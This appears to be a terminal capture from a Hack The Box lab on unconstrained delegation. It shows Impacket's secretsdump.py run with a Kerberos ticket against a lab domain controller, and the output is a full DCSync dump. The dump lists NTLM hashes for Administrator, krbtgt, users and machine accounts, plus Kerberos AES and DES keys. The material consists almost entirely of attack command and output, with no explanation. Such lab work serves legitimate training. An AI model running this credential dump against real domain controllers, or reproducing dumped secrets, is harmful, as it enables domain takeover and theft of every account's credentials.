 ~/hack-the-box/a/k/u/user-unconstrained-delegation master ?1 10.10.15.174 11:10:11 PM
secretsdump.py -k -no-pass dc01.inlanefreight.local
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a83b750679b1789e29e966d06c7e41f7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c0231bd8a4a4de92fca0760c0ba9e7a6:::
derek.walker:1105:aad3b435b51404eeaad3b435b51404ee:69cc8c83c56aeeb7571bbeec20c6ef65:::
carole.holmes:1106:aad3b435b51404eeaad3b435b51404ee:37ef72fcf42a4021948c7ed7b33ccf21:::
callum.dixon:1107:aad3b435b51404eeaad3b435b51404ee:3e7c48255206470a13543b27b7af18de:::
beth.richards:1108:aad3b435b51404eeaad3b435b51404ee:de3d16603d7ded97bb47cd6641b1a392:::
amber.smith:1109:aad3b435b51404eeaad3b435b51404ee:455d95d9e62de715ffd82278312abb82:::
jenna.smith:1110:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
carole.rose:1111:aad3b435b51404eeaad3b435b51404ee:1d1998b165c6f302bd1d6f89ecce153d:::
sqldev:1112:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sqlprod:1113:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sqlqa:1114:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sql-test:1115:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
adam.jones:1116:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
jacob.kelly:1117:aad3b435b51404eeaad3b435b51404ee:e08847c1090227cb3a9ad59893094b32:::
INLANEFREIGHT.LOCAL\daniel.whitehead:1122:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\annette.jackson:1123:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\sandra.murphy:1124:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\debra.rogers:1125:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\htb-student:1126:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
INLANEFREIGHT.LOCAL\brian.willis:1127:aad3b435b51404eeaad3b435b51404ee:8883a4229c5553c9cca6856a53011e4c:::
INLANEFREIGHT.LOCAL\matilda.kens:2103:aad3b435b51404eeaad3b435b51404ee:3f6bec29611637432bf1e50e3fd0677d:::
DC01$:1002:aad3b435b51404eeaad3b435b51404ee:3d2107c45c373047008b20008e7bbb82:::
DMZ01$:1118:aad3b435b51404eeaad3b435b51404ee:81322a06e7a6d0f8764531bc8c52fa66:::
SQL01$:1119:aad3b435b51404eeaad3b435b51404ee:027c6604526b7b16a22e320b76e54a5b:::
WS01$:1120:aad3b435b51404eeaad3b435b51404ee:28cc66d9f24ce45d30101ca9e4560fe1:::
FILER01$:1121:aad3b435b51404eeaad3b435b51404ee:3f1d5bba37bdca3a16726369b0b1689b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:63c66123844eb389d84ba45ce22a1049616c9575ba1db00ee7296f756f5efd83
Administrator:aes128-cts-hmac-sha1-96:14dcfebbfdff3600c11212b2fdbcfbee
Administrator:des-cbc-md5:51f1a19b4ace5b98
krbtgt:aes256-cts-hmac-sha1-96:f0dc9ed082a607c1f20ba8644686a34dc2b04a1f40354e7728c51dc2b2af4120